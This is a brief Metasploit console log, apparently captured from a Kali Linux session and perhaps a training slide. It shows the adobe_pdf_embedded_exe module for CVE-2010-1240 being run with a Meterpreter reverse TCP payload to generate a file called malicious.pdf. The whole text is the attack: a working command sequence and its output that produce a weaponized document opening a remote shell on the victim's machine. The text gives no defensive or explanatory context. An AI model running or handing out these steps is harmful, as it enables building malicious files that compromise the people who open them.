 msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > exploit
[*] Reading in '/usr/share/metasploit-framework/data/exploits/CVE-2010-1240/template.pdf'...
[*] Parsing '/usr/share/metasploit-framework/data/exploits/CVE-2010-1240/template.pdf'...
[*] Using 'windows/meterpreter/reverse_tcp' as payload...
[+] Parsing Successful. Creating '/home/kali/Desktop/malicious.pdf' file...
[+] /home/kali/Desktop/malicious.pdf stored at /home/kali/.msf4/local/malicious.pdf
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) >